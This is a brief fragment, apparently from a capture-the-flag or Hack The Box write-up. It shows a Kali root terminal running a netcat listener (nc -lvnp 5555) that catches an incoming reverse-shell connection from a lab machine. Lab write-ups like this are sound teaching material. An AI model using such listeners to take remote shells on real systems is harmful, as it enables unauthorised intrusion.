 ┌──(root💀kali)-[/home/kali/Downloads]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.95] from (UNKNOWN) [10.10.10.223] 22806